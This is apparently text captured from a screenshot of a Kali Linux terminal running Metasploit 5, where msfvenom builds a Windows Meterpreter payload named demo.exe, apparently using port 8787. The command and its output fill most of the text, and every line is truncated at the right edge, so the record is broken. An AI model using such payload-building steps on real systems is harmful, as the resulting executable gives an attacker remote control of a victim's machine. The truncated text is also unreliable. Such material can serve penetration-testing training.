 demo.exe
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T
root@kali: ~
.dNMMMMMMMMMMMMo
'oOWMMMMMMMMo
.,cdkO0K; :
:
Metasploit
=[ metasploit v5.0.2-dev
+ -- --=[ 1852 exploits - 1046 au
+ -- --=[ 541 payloads - 44 encod
+ -- --=[ 2 evasion
+ -- --=[ ** This is Metasploit 5
msf5 > msfvenom -p windows/meterp
787 -f exe >./demo.exe
[*] exec: msfvenom -p windows/met
t=8787 -f exe >./demo.exe
[-] No platform was selected, cho
ayload
[-] No arch selected, selecting a
No encoder or badchars specified,
Payload size: 341 bytes
Final size of exe file: 73802 byt
msf5 >